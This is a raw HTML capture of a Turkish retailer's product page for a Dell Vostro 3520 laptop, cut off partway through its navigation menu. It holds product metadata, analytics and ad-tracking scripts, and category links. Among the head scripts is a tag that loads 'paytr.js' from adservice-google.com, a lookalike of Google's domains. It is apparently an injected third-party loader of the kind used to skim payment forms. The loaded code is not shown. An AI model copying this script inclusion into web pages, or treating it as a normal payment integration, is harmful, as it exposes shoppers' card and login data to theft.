

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/dell-vostro-3520-i5-1235u-16gb-512gb-ssd-15-6-quot-ubuntu-n5315pvnb3520u
body_size: 52490
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202305/dell-n5315pvnb3520u-notebook-179991.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/dell-vostro-3520-i5-1235u-16gb-512gb-ssd-15-6-quot-ubuntu-n5315pvnb3520u">
<meta property="og:type" content="website">
<meta property="og:title" content="DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202305/dell-n5315pvnb3520u-notebook-179991.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202305/dell-n5315pvnb3520u-notebook-179991.jpg">
<meta property="product:brand" content="Dell">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="25227.79">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="UNUN0DLL0224">
<meta property="product:item_group_id" content="UNUN0DLL0224">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202305/dell-n5315pvnb3520u-notebook-179991.jpg"
       ],
      "description": "DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "UNUN0DLL0224",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Dell"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/dell-vostro-3520-i5-1235u-16gb-512gb-ssd-15-6-quot-ubuntu-n5315pvnb3520u",
        "priceCurrency": "TL",
        "price": "25227.79",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/dell-vostro-3520-i5-1235u-16gb-512gb-ssd-15-6-quot-ubuntu-n5315pvnb3520u-urun19931.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'DELL VOSTRO 3520 i5-1235U 16GB 512GB SSD 15.6&quot; UBUNTU N5315PVNB3520U',
          'id': 'UNUN0DLL0224',
          'price': '25227.792',
          'brand': 'Dell',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Taşınabilir Bilgisayarlar/Notebook'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['19931'],
content_type: 'product',
value: 25227.79,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 638175380 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/ae0297b2140da813753239bb8614eacc012b538a.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=201444581" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=4745" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=3889" /><script src="include/imod/core/taksit/taksit.js?ref=6670"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=2340" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" 